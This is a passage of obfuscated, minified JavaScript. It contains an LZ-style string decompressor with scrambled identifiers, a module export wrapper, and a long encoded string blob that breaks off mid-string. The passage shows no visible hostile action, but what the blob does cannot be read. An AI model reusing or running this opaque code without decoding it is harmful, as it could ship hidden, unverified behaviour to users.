H0i_A_P,HX1qEio,fJQVJvM,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI=[],omAUtZr=BhoZHxQ[0xe],xQIaiW=BhoZHxQ[0xe],aJymklk=BhoZHxQ[0xb],VpmAFkL=\"\",vHvmcIv=[],iwzpHja={val:fQuYkC[BhoZHxQ[0x1]](BhoZHxQ[0x2]),position:fQuYkC[BhoZHxQ[0x4]],index:BhoZHxQ[0x4]};for(H0i_A_P=BhoZHxQ[0x2];H0i_A_P<BhoZHxQ[0xb];H0i_A_P+=BhoZHxQ[0x4])X9GCwI[H0i_A_P]=H0i_A_P;for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0x1]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];switch(fJQVJvM){case BhoZHxQ[0x2]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xc]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];dFgIaJs=BOlJVD(fJQVJvM);break;case BhoZHxQ[0x4]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xd]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];dFgIaJs=BOlJVD(fJQVJvM);break;case BhoZHxQ[0x1]:return \"\"}for(X9GCwI[BhoZHxQ[0xb]]=dFgIaJs,HX1qEio=dFgIaJs,vHvmcIv.push(dFgIaJs);;){if(iwzpHja.index>fQuYkC[BhoZHxQ[0x2]])return \"\";for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],aJymklk),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];switch(dFgIaJs=fJQVJvM){case BhoZHxQ[0x2]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xc]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];jlZwLnK(X9GCwI[xQIaiW++]=BOlJVD(fJQVJvM),dFgIaJs=xQIaiW-BhoZHxQ[0x4],omAUtZr--);break;case BhoZHxQ[0x4]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xd]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];jlZwLnK(X9GCwI[xQIaiW++]=BOlJVD(fJQVJvM),dFgIaJs=xQIaiW-BhoZHxQ[0x4],omAUtZr--);break;case BhoZHxQ[0x1]:return vHvmcIv.join(\"\")}if(BhoZHxQ[0x2]==omAUtZr&&(omAUtZr=Math.pow(BhoZHxQ[0x1],aJymklk),aJymklk++),X9GCwI[dFgIaJs])VpmAFkL=X9GCwI[dFgIaJs];else{if(dFgIaJs!==xQIaiW)return BhoZHxQ[0x7];VpmAFkL=HX1qEio+HX1qEio.charAt(BhoZHxQ[0x2])}jlZwLnK(vHvmcIv.push(VpmAFkL),X9GCwI[xQIaiW++]=HX1qEio+VpmAFkL.charAt(BhoZHxQ[0x2]),HX1qEio=VpmAFkL,BhoZHxQ[0x2]==--omAUtZr&&(omAUtZr=Math.pow(BhoZHxQ[0x1],aJymklk),aJymklk++))}},BhoZHxQ[0xb])};return fQuYkC[-BhoZHxQ[0x5]]}(),\"\\u0066\\u0075\\u006e\\u0063\\u0074\\u0069\\u006f\\u006e\"==zjgXPg_[\"EiYSoR\"]&&zjgXPg_[\"sYC_jA\"].amd?zjgXPg_[\"sYC_jA\"](function(){return zZwWvQP}):BhoZHxQ[0xf]!=zjgXPg_[\"OZICHkb\"]&&BhoZHxQ[0x7]!=zjgXPg_[\"UZl4TBm\"]?zjgXPg_[\"UZl4TBm\"].exports=zZwWvQP:BhoZHxQ[0xf]!=zjgXPg_[\"t0_udY\"]&&BhoZHxQ[0x7]!=zjgXPg_[\"DgD6Hef\"]&&zjgXPg_[\"DgD6Hef\"].module(BhoZHxQ[0x10],[]).factory(BhoZHxQ[0x10],function(){return zZwWvQP}),fQuYkC=void 0x0,function(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7023\xB2\u0208\u0F00\u32A0\u1E20\u2828\u1036\u2C60\u1A20\u4623\u4C21\u082F\u11C0\u0956\\u002c\xC8\u07F0\u010A\u50A0\u5621\u5E94\\u0054\u028A\u7026\u71B0\u0376\u01AD\u103B\u2030\u403A\u2022\u402D\u6034\u403E\u6860\u0CA0\u0260\u12A0\u15AA\u4036\u404A\u5541\u407D\u2220\u6320\u1E7C\u0114\u3521\u1E3A\xDC\\u007d\u2820\u6120\xA0\u0666\u4028\u5650\u0169\u2821\u3620\u674A\\u004f\u4AEA\u4024\u6400\u03A8\xB4\u59B8\\u007e\u327D\u50AB\u4C47\u3760\u015B\u0C20\u6C5A\u5F80\u4027\xC7\u6026\u162B\u29A0\u0118\u6E20\u3A25\u0D7B\u4CA5\u2BF8\u4024\u3B25\u32FC\u34B5\u013F\\u0025\u402E\u2970\u0486\u1948\u0B3B\u071A\u04A0\u26AE\u3E80\u0D68\u36E6\u11D2\u3166\u5620\u1665\u6628\u016A\u47EC\u7391\u2A39\u34DA\u7CC1\u3E20\u21BD\u062C\u35B0\u39DE\u4AB8\u0830\u011C\u7460\u5C30\u123D\u2876\u476C\u08C8\u5A20\u1FBF\u2021\u093C\u4F48\u28F4\u552C\u3488\u2A02\u2820\u2155\u1127\u7133\u4170\u0BA8\u70CC\\u006e\u3125\u4372\u46B5\u0EA8\u486A\u0E32\u2338\\u0032\u2984\u1FB9\u02A0\u2434\u184C\u0A72\u1031\u0D6F\u6302\u187C\\u002a\u4973\u453C\u155A\u0362\u65C4\u598E\u6026\u31B4\u6A4E\u15C9\u2878\u025E\u1D28\u5A54\u0299\u52E5\u4A3C\u3A64\\u002e\u6030\u2474\u2060\u0644\u189C\u6041\u45B2\u1258\u1F49\u4CB2\u6970\u4AD0\u08A7\u68E1\u184D\u5584\u55A4\u4ABB\u0884\u3888\u2B38\u59C9\u552C\u5DAD\u29A1\u6880\u6350\u2075\u6C60\u1D24\u062A\u5894\u3550\u07E6\u103C\u2835\u0667\u2162\u2E2F\u4B16\u0460\u4AC3\u4CA6\u2302\u0E37\u2022\u7328\u0A6D\u2065\u4F24\u0958\u2CA8\u3255\u3707\u17C1\u2369\u583A\u504F\u52A5\u0874\u02E0\u48C9\u34AB\u0561\u5251\u4E9D\u1780\u4B58\u0979\u22A0\u03CA\u506A\u182B\u4652\u027D\u61F8\u6212\u4629\u12B6\u06A8\u2850\u06A0\u21F3\u10F8\u2F71\u5173\u70E2\u1527\u30C8\u2A2B\u40CE\u1BA0\x8C\u0228\u0400\u1252\u2171\u0D3C\u2718\u3046\u5551\u0D5D\u32A1\u0B38\u61F1\u0D58\u0E65\u4658\u5620\u01D1\u4021\u2283\u0A26\u3A64\u4EA4\u5429\u1723\u10AD\u0746\u7CC2\u5186\u3831\u032E\u38C9\u4B61\u509E\u0FA6\u1E3B\u5322\u7083\u0BA4\u18E2\u0DE0\u68A6\u0AA5\u18C1\u10A3\u3836\u11A9\u3050\u0AA5\u0CE9\u1F64\u6AA7\\u0026\u59A0\u16F7\u503E\u60B3\u6254\u6236\u6AEA\u50BF\u20E0\u3B3B\u71C8\u3EF4\u11D8\u2B25\u4254\u2838\u63C4\u2A27\u21A2\u0830\u43EC\u1836\u2A58\u45A9\u2328\u3170\u4078\u5DB8\u0178\u677A\u2338\u0821\u1190\u46B9\u0408\u052F\u43C4\u2221\u1070\u052D\u0888\u6C2D\u6118\u4430\u1280\u5973\u0254\u543A\u12AC\u3537\u30C8\u362B\u539C\u31A5\u20F4\u163F\u1104\u64BD\u10CC\u5322\u60D0\u40AD\u0C08\u6128\u49A0\u0D30\u733E\u63EC\u29F8\u542B\u59A2\u0BE7\u1118\u7C2D\u2408\u02B3\u29FC\u5B63\u41C2\u2D33\\u0028\u442C\u0380\u2A2D\u6070\u4D7A\u2314\u3539\u6070\u5B69\u22D4\u7B55\xF4\u462A\u6178\u673A\u2224\u596D\u7178\u3B26\u41F8\u3538\u0434\u5B6E\u6238\u376B\u12C0\u04B8\u797C\u56B5\\u0068\u052C\u09E4\u1822\u633E\u47B8\u1368\u64A5\u42AC\u38B9\u61C9\u7540\u6A4C\u5A74\u130C\u6C28\u4AB8\u40AE\u0444\u3231\u03C4\u04A5\u41A2\u2A28\u4B31\u1274\u1730\u50B8\u423C\u4436\u496D\u5425\u2230\u1AB1\u6190\u2D2A\u7324\u6249\u23A4\u0E23\u3A3E\u227A\u1258\u5C76\u4B3E\u50BA\u2250\u48A2\u22EA\u04AD\u6304\u6FA7\u6238\u306D\u23EC\u4C2D\u2740\u1FA2\\u0070\u6431\u0274\u496C\u3078\u2271\u6132\u6E58\u2298\u4731\u5408\u0D31\u01D8\u0937\u52C0\u1F2B\u40F0\u40A3\u4324\u0E3B\u716D\u1626\u4342\u5DAD\u22C0\u6738\u2114\u6121\u0948\u0E31\u53C3\u4739\u12B8\u1839\u6A54\u6925\u314C\u15AD\u2148\u1A2D\u4068\u227B\x88\u2A30\u42C0\u50B0\u71AA\u5DA2\u6300\u40BE\u3188\u3A2E\u1048\u4333\u2904\u40B9\u0A74\u0931\u5358\u6021\u1240\u02B8\u0331\u363E\u3184\u2EB1\u61AC\u4AB9\u1240\u4D6D\u2060\u5436\u2957\u5B79\u0B24\u1CB8\u11B0\u15AC\u08C8\u5DB2\u53C4\u5B78\u435A\u633C\u0532\u227A\u6238\u1D2B\u4342\u1739\u0326\xF7\u30F0\u013B\u7BB6\u60B8\u4108\u013A\u2132\u38BB\u02C0\u3629\u2068\u3A34\u1118\u6334\u1170\u2B3A\u1183\u1F3B\u71E4\u1520\u21D0\u704F\u7D32\u4629\u4036\u0361\u7A27\u60DB\u1942\u603D\xF4\u1344\u2083\u6370\u3E2B\u345A\u0F51\u4EAA\u4108\u13FA\u7626\u4331\u2324\u1082\u1628\u3A29\u5436\u0160\u4278\u18E8\u1A43\u304A\u4178\u3135\u5A57\u0400\u04A8\u7087\u6131\u36A5\u31C4\u1231\u72C6\u0224\u0264\u1857\u0460\u38A8\u20C1\u0B69\u4F26\u4933\u5F62\u1836\u2048\u0DC3\u5889\u01C8\u3629\u28C6\u08E0\u122A\u012C\u0FE3\u08D4\u2108\u1FC2\u7683\u6120\u2E26\u7108\u0FC0\u5432\u51A2\u0AE3\u3E51\u5984\u2125\u528F\u40A0\u1A21\u0100\u2321\u0439\xA9\u18E1\u2C47\u40CC\u2EE5\u5A82\u16E0\u4AA5\u20EE\u4045\u0431\u0330\u18E2\u2A46\u03C0\u0725\u344B\u04DA\u45A3\u488A\u0780\u5D2B\u4206\u0A22\u05A4\u0340\u1722\u288F\u1560\u5EA5\u206D\u07E1\u7434\u10C0\u1F61\u2C43\u2300\u21A4\u606A\u45F0\u08AF\u50C1\u468D\u40F9\u09DC\u38CB\u0436\u4330\u30A0\u4489\u0690\u044B\u58EF\u0F51\u6060\u54F8\u1982\u023D\u42EA\u3063\u442A\u06E0\u7427\u2F18\u09C8\u0A30\u11AC\u08B1\u40C0\u2240\u0E66\u1938\u0410\u3722\u7C94\u07E0\u7C22\u3406\u13E2\u6524\u428A\u1B23\u050C\u02A0\u012B\u199C\u0CA8\u2C36\u4A10\u14E0\u384D\u530C\u1E51\u507D\u4722\u0522\u587C\u0730\u1237\u3206\u0EA0\u1234\u3934\u6956\u103C\u4364\u7E8B\u1450\u0890\u6C21\u1118\u1850\u382D\u2212\u0B20\u2838\u01A0\u5C20\u4913\u0181\u2831\u609C\u16F2\u0856\u01F8\u0421\u6450\u0660\u432C\u404C\u0591\u6839\u091C\u1720\u6851\u09E4\u0824\u6045\u0718\u080D\u16AB\u0320\u3FB8\u11B2\u18AA\u5037\u2240\u0EA7\u6887\u24E0\u64A9\u402A\u0970\u7E31\u302A\u0DE1\u2E2E\u40A0\u0E62\u5C6A\u4488\u4D6B\u14C8\u0CB1\u41F1\u31E0\u40C3\u40B6\u217C\u2CC3\u308C\u0668\u4D68\u58D2\u4428\u122B\u6DB8\u56B2\u1A5E\u0330\u31A1\u687C\u06B0\u2A2C\u308E\u0BD8\u5436\u6AF1\u11C1\u72A0\u4238\u2D46\u1167\u0528\u532C\u3CA1\u0C21\u522D\u416C\u07E2\u1C51\u02D4\u1FA3\u444C\u4640\u38AC\u745A\u0382\u5D2D\u408A\u0FA1\u452E\u430C\u1B27\u7CC8\u0718\u322A\u08C0\u5401\u3777\u5074\u0BD0\u044E\u02FA\u1C64\u5462\u0718\u6920\u6EE7\u4891\u32B7\u5102\u0CA3\u1C51\u430C\u1782\u6447\u65E0\u45AF\u187C\u0600\u7A23\u51AF\u16B1\u4847\u4178\u23A6\u062E\u4488\u5A66\u6835\u2D40\u1A2E\u4196\u0BA1\u3A42\u18CC\u3240\u7B3C\u43C0\u79A1\u5040\xCA\u0A38\u40DA\u0B60\u242C\u0342\u2C52\u126D\u2324\u704B\u1A00\u15F9\u1AA2\u5080\u0560\u3823\u6990\u28E6\u184E\u6DD4\u60AD\u78E9\u0831\u1A2D\u25A4\u0262\u0C41\u6342\u3A20\u0345\u0370\u5347\u34E1\u06A9\u36A7\u05EC\u2DA3\u0CC6\\u0064\u07E6\u1858\u4538\u3061\u10F2\u1661\u5F36\u6834\u0402\u1E67\u19F1\u1B6B\u4474\u060C\u080C\u587D\u0EA0\u44BA\u204C\u1930\u044E\u6183\u15A2\u6876\u6C00\u31A6\u60D6\u4468\u023D\u11C3\u0160\u29B9\u4834\u30A6\u2466\u0170\u4621\xF2\u0660\u756B\u1203\u18E3\u1141\u0320\u29D5\u5A74\u0768\u5DAB\u5880\u02E1\u7DD2\u4CB4\u071A\u7A47\u4058\u053D\u186C\u0178\u3A2B\u453F\u08D0\u573C\u327E\u2642\u18D1\u02B8\u13CB\u0222\u2E5C\u2EAA\u30CD\u0361\u4838\u38E1\u1F60\u243D\u4118\u2EE0\u0842\u2608\u3A28\u68C6\u4ECB\u5120\u43AF\u11E2\u3A75\u6273\u1C67\u245F\u065C\u3725\u6CA4\u0621\u5224\u0217\u3E5B\u1ED3\u4388\u76D5\u5A5E\u05B9\u60A8\u20E6\u0C21\u7839\u11C2\u12C2\u0E43\u4364\u1056\u104B\u05B4\u1529\u1874\u08F1\u4460\u5024\u11A2\u2A5E\u43C4\u2326\u4846\u2B08\u6723\u20F1\u4245\u0120\u508A\u7D41\u4047\u4196\u1F21\u688F\u4760\u597E\u0272\u09B5\u1AAE\u40E6\u1783\u0827\u0224\u05A5\u7210\u13A8\u79AC\u2A31\u0560\u6021\u1210\u0B61\u382C\u0104\u22E3\u5835\u0528\u3671\u49D7\u0E02\u6070\u6900\u7F8B\u0422\u30F4\u1A46\u0894\u4760\u3E26\u7055\u0590\u202E\u52DA\u1863\u1152\u12AC\u30A7\u5AFA\u2440\u2502\u50D8\u4C99\u5227\u69A8\u5771\u7046\u53CE\u0D62\u0CE3\u40C0\u2D24\u2898\u48E0\u2B2F\u41C3\u19E1\u6851\u428A\u3126\u7C85\u0760\u1628\u20A6\u0371\u7329\u20DA\u13E0\u2E42\u017C\u3206\u2028\u0210\u2D83\\u007a\u06C0\u392D\u718D\u5375\u3420\u4023\u3EA7\u2080\u0326\u0928\u40E4\u4114\u6C2B\u116C\u10E3\u0F47\u68CC\u28E4\u609D\u01C8\u2E21\xB8\u0590\u2B2E\u6032\u02AE\u1BC1\u0342\u1DA1\u3097\u15D4\u4421\u1091\u07FD\u4CD7\u3080\u02A0\u743A\u4A10\u0AA6\u1165\u4210\u182C\u087D\u0801\u4E3D\u01A4\u19F1\u54D1\u4A50\u2A54\u5454\u2460\u6BAA\u08E2\u0545\u6823\u21A3\u0E7F\u0F38\u62C0\u25EB\u4466\xF0\u3299\u1BA7\u01C1\u4E30\u40F3\u5C03\u0F2A\u40C8\u2626\u3874\u3068\u3F28\u4096\u09A1\u4187\u6219\u22A3\u40DA\u2B20\u27A1\u1A58\u4410\u0D2C\u0874\u0C41\u1117\u5179\u06C0\u6EA9\u49C2\u0B21\u4F2A\u333A\u5326\u043C\u0761\u2D21\u21E0\u45A0\u2C21\u2364\u3243\u0C62\u0458\u5B63\u2880\u4D66\u7E2C\u6098\u4D33\\u0052\u2078\u2121\u2874\u07B8\u306B\u40F8\u0901\u3D21\u1FC2\u11A1\u4136\u1B20\u2565\u6642\u25B4\u6463\u70E1\\u0040\u7622\u4144\u32BC\u3BB8\u01A2\u2F18\u5083\xF0\u5E5F\u6E78\u64C1\u152B\u4B95\u7D42\u2A5E\u5E40\u1787\u6876\u4458\u3B2C\u74E7\u48E1\u606D\u1062\u01C8\u1181\u4426\u5254\u238C\u0620\u6E2C\\u0051\u4060\u12C0\u4A27\u6037\u7108\u1931\u012E\u747D\u4118\u1521\u4EAF\u1826\u6290\u4C80\u0521\u1035\u4254\u0361\u32AF\u0880\\u0070\u0C81\u7825\u462D\u292F\u55C1\u1E27\u0860\u4274\u1B20\u3A2C\u3C89\u60F0\u18E0\u5D2A\u4094\u5994\u0A21\u7243\u3C6C\u01C2\u0EA0\u3E21\u603C\u4277\u15C1\u36A8\u388C\u0299\u087C\u112C\u1076\u3328\u3E81\u48A5\u765E\u0240\u1A19\u5825\u3057\u0188\u1911\u56E5\u384B\u0314\u1A45\u4428\u686C\u0320\u1BE5\u4229\u5476\u42AC\u1A40\u712A\u687D\u4060\u08ED\u5F21\u60CB\u03C4\u1A61\u1FAA\u0880\u0239\u0AE0\u68A5\u1B87\u2342\u0761\u4428\u603F\xF0\u0BD1\u7320\u5080\u01A0\u0D30\u6D22\u582A\u01F0\u01B8\u572D\u084C\u424D\u0FE1\u1524\u2C2B\xB0\u2E41\u47A0\u5433\u0148\u0160\u1A21\u102B\\u0073\u4D61\u5826\u527F\u0B80\u0C80\u562D\u1089\u0391\u0E41\u2163\u207B\u0340\u1180\u6A26\u1D25\u01DF\u14A4\u5A2C\u0828\u4312\u42E0\u0E27\u3085\u72C0\\u0060\u0543\\u0054\u0A54\u0114\u3DC8\u204E\u4034\u13C0\u7FC0\u7E55\\u0034\u1A60\u142B\u6C5E\u19B7\u4161\u7A21\u306C\u01C4\u1521\u0B2F\u4034\u1994\u0260\u60A9\u7029\u01D2\u4FE1\u5128\u584B\\u003c\u11E9\u4C6F\u4038\u0331\u07E0\u44AE\u2B74\u0282\u42E0\u5A26\u7042\u2275\u5371\u0C27\u0856\u2AB8\u03BC\u542F\u404B\u0230\u0361\u6162\u2049\u6B97\u0604\u5426\u608F\u43B8\u2C88\u502B\u686E\u78FA\u11E0\u4A26\u524A\\u0048\u0983\u462A\u2651\u417C\u0BD0\u5D2C\u3C35\u4224\u08B0\u6E2B\u2376\u42E7\u5BE1\u6EE1\u44C0\u18A0\u1528\u6F8A\u774D\u0320\u5771\u3828\u6056\u4B40\u1940\u7424\u507B\u20B5\u5128\u70C0\u5086\u6170\u0A29\u1E28\u3084\u4208\u1821\u0A0A\u4042\u21D0\u08A3\u328D\u4054\u2223\u55C0\u1222\\u002b\u0358\u16B0\u6A6F\u1860\u42AC\u06C3\u6E2B\u3E84\u223C\u15C0\u0923\u2063\u0196\u15C0\u762F\u4054\u2068\u1930\u5420\u289C\u7918\u1F7C\u1123\u4884\u0194\u0141\u48A5\u603A\u429A\u5120\u2C2B\u4084\u49C2\u1E7D\u5228\u4072\u039C\u1921\u382C\u7494\u4240\u0AA1\u0C27\u2021\u039C\u1121\u5827\u707E\u4184\u0CA1\u4020\u5020\u5A58\u0FE0\u642C\u4464\u039C\u1ED0\u0925\\u0048\u01D0\\u004c\u68A4\u5030\\u0065\u17C1\u6B06\u0235\u41A0\u27A5\u522E\u778E\u5B42\u0B39\u4463\u1F50\u2314\u1D20\u68A5\u4686\u0870\u02B8\u553C\u302A\u0250\u1AE2\u58E6\u203F\u0408\u1940\u6E2D\u3579\u2240\u0D9C\u712B\u4050\u0338\u1CE3\u0827\u3228\u41F8\u1A40\u6026\u4981\u0240\u1181\u5082\\u0058\u62B8\u1480\u6A6B\u184E\u02E0\u58E1\u6828\u6030\xC7\u1481\u0E21\u5032\u28E0\u0C31\u782A\u182D\\u0038\u5C01\u0E2F\u187B\u22AC\u1CE4\u5025\u489C\u03EC\xC9\u03B6\u014B\u42B8\u1B59\u2328\u603D\u2B44\u0D53\u402C\u3C64\u0360\u0DA1\u4926\u5050\u2118\\u002a\u762C\u106C\u5860\u0990\u352B\u2438\u0274\u08B0\u250C\x81\u02D4\u0BA1\u2121\u6087\\u0021\u3920\u68AD\u404C\u40E0\u155D\u39E6\u2028\u40C1\u19B1\u52EB\u402A\u2276\u5120\u2227\u3084\u4218\u0A20\u6A20\u02D4\u20CF\u1940\u4A28\u685B\u02AC\u0C81\u4221\u502E\u0169\u5921\u2328\u5889\\u0028\u5721\u63CA\u186F\u01C2\u0420\u6423\u309F\u6640\u0C90\u6A64\u0245\u61B0\u1040\u6421\u107E\u5AAC\u02A1\u12C6\u204C\u4380\u11AB\u0825\x87\u6650\u04AA\u3273\\u003f\u0262\u4421\u6065\u22B8\u0280\u0B40\u712C\u025E\u02AC\u18A8\u5D22\u4860\u4330\u01F3\u3045\u3882\u041A\u0261\u2120\u02F9\u22EA\u0D2B\u082B\u684D\\u0048\u18E1\u3D2E\u1720\u17A1\u04C0\u68A6\u1999\u4021\u315C\u6E20\u18F4\u0184\u1D12\u762B\u2A36\u0384\u0E41\u73B3\u4879\u20F0\u0CA0\u1626\u0465\u4240\u1860\u3922\\u0058\u409E\u240D\u0826\u2087\u4744\u10E0\u66E3\u2872\u28C8\u13E1\u63B8\u3828\u3230\u1A40\u1A2B\u0AD0\u6674\u0DE0\u5534\u2435\u4021\u28B1\u4229\u1307\u2144\u10C9\u3B28\u6852\u0331\u1371\u0622\u6037\u38F0\u19F0\u7E23\u5063\u03A1\u0C20\\u0073\u7071\u0190\u0741\u6AEC\u3035\xE0\u11C0\u7E28\u6820\u153B\u1911\u3B85\u505F\u7A40\u17F3\u0433\u282D\\u0048\u1481\u012B\u5686\u415B\\u002b\u0723\u484E\u404D\u5930\u67B7\u343F\u017C\u0E41\u44C9\u2820\u1508\u16F1\u0622\\u0055\u10A0\u07EB\u082C\u287A\u1630\u1041\u057E\u247C\u01C7\u5521\u767A\u273F\u0368\u1605\u5A2D\u1099\u66D4\u11A1\u0721\u604C\u4167\\u002a\u2C2B\u5850\u22CA\u1B20\u112A\u1887\u2104\u06D5\u0B25\u6C90\u1640\u1931\u01E7\u14B0\u01B3\u3121\u32A5\\u0024\u4338\u156B\u1AA3\u2076\u414E\u16B0\u572C\u2A74\u0108\u162C\u302E\u405B\x95\u3D20\\u007c\u0850\u02F2\u1721\u412A\u4086\u35D0\u1671\u0726\u203A\u43A1\u1B73\u0D25\u204B\u4044\u0760\u3E28\u5C80\u4300\u08C0\u1426\u706F\u5434\u097A\u6426\u5290\u11D9\u36F0\u6305\u6083\u6068\u093A\u44A3\u4882\u12F1\u0421\u7D72\u50C0\u0A54\u1E9C\u742B\u3420\u5A24\u1BE1\u4E27\u3084\u0148\\u002a\u7DC9\u544B\u4090\u0FD5\u1688\u404F\u2300\u1921\u0E2C\u0880\u6913\u36B1\u182A\u306D\u6508\u16B1\u512C\u4868\u663D\u223A\u3E20\u284E\\u0078\u0581\u5F2A\u1888\u4658\u14E4\u28C0\u02F3\u0132\u1C28\u65ED\u787C\u02AC\u1930\u6136\u2033\u681D\u3121\u2D2C\u4852\u012B\u3B21\u6920\u02A0\u7160\u1445\u1F20\u02C1\u6852\u062A\u632C\u20E6\\u0044\u1D21\u1E25\u7CEC\u0305\u2FA1\u2823\u1304\u21DD\u5A52\u4D20\u030C\\u0049\u0261\u59A4\u54E4\xF4\u08B1\u2D21\u603D\u01A0\u185A\u7345\u684B\u41B4\u0B40\u39F6\u16E0\u3044\u1B20\u202A\u1822\u4170\u1E9C\u06EA\u084C\u31C2\u1C01\u5824\u4867\u7583\u11A1\u4425\u516D\u1171\u3441\u0864\u504B\u43EC\u1763\u0822\u5884\u19A2\u0FD1\u692C\u649D\u01F6\u4EE1\u0EAA\u1836\u0320\u1A64\u102F\u506D\u5240\u13E1\u01BC\\u0054\u22F0\u206B\u123E\u503C\u11CE\u22E0\u7DE6\u604A\u0330\u1481\u482F\u657A\u2190\u1C84\u1635\u2028\u030C\u170D\u0A68\u4073\u03A1\u1971\u1AA5\u1A35\u4240\u1D21\u5F26\u702E\u03CB\u0C24\u5D29\u5474\x88\u1941\u6829\u41CE\\u002e\u0345\u7E03\u61CE\u60C8\u03AC\u392C\u1564\u0190\u0BD0\u6A8B\u247D\u4127\u4267\u782F\u704E\u4237\u2711\u547D\u3642\u20E8\u62B8\u022F\u4029\u02AA\u4E40\u392E\u5724\u4104\u03A1\u072A\u0131\u1A80\u7B20\u1057\u706D\u3A98\u1040\u6A62\u5047\u10BA\u5521\u082C\u224C\u40A0\u1835\u7326\u4F28\u05C8\u1F20\u6931\u0860\u15A2\u14E1\u5F2B\u2456\u0300\u1851\u4E20\u1083\u028E\u33E1\u4121\u52AB\u5624\u1D21\u4E20\u1214\u4D78\xC1\u2D2A\u263A\u0240\u19F1\u7149\u707D\u4B2B\u1A5B\u2821\u0208\u4364\u6560\u7C51\u2071\u41AF\u1C28\u4A20\u1028\u02B3\u3120\u6C2F\u405B\u01D8\u1521\u3507\u2064\u0132\u0761\u4628\u2028\u40D0\u1671\u0359\u4084\u2300\u1370\u6E2B\u1489\u0164\u7BC9\u0B2A\u18E4\u0384\u0421\u0F2A\u3035\u022C\u7F61\u19AB\u54F9\u2250\u06FD\u082C\u59E2\u0400\u16F0\u6C25\u09D4\u6588\u0AA0\u21A7\u59F6\u42EA\u1D40\u515B\u6852\u0190\u10A1\u0821\u2063\u01D0\u1E87\u32A7\u0848\u4C64\u0172\u18B5\u69F6\u40CC\u0601\u462F\u4048\u4E18\u0369\u2753\\u0055\u132E\u31E1\u34A8\u0B02\u1344\u0809\u0725\u3848\u4E8A\u0322\u5623\u21D4\u2E40\u1781\u782A\u0855\u01B8\u2BA0\u2E77\u0864\u0368\u0BA1\u522B\u5827\u082C\u3737\u78D8\u25F6\u4184\u0A46\u3A2F\u4067\u01F8\u615D\u0354\u1238\u0196\u0AE1\u082B\u4784\u028A\u0894\u2028\u19F4\u0257\u30A1\u0D2A\u302A\u0164\u6404\u55C6\u1863\u424C\u1086\u7023\u4872\u4526\u4521\u6928\u6876\u43B8\u42E1\u0352\u79F3\u0700\u1440\u2A05\u6C6B\u640B\u36B0\u2029\u71AF\u793A\u7721\u34A0\u1048\u4D70\u0D68\u6329\u545E\u0EF2\u0A47\u4226\u5280\xE9\u1AD8\u7428\u2B1F\u4320\u0D60\u1120\u08C8\u4F40\u02